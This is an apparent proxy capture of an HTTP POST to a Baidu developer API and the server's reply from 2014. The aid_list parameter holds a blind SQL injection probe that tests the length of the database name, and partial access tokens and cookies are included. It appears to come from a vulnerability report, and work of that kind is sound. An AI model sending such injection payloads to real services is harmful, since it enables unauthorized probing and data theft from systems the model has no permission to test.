 POST /rest/2.0/mtj/svc/baas/bind?callback=jQuery110107090124105564218_1406628900979 HTTP/1.1
Host: developer.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://developer.baidu.com/console
Content-Length: 126
Cookie: BAIDUID= Hm_lvt_e05e14d468d18c3e7677ef5401c0698c=1406025608,14
BDUSS=
H_PS_PSSID=
Pragma: no-cache
Cache-Control: no-cache
Connection: Keep-Alive
app_id=2 092&aid_list=1 14) and length(database())=3%23&access_token=10.e788a2b7bbc142da71a3682c91d82664.
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Date: Tue, 29 Jul 2014 11:18:45 GMT
Content-Type: text/javascript
Connection: keep-alive
Vary: Accept-Encoding
Server: Apache
Content-Length: 105
jQuery110107090124105564218_1406628900979({"error_code":82002,"error_message":"APP ID LIST IS INVALID"});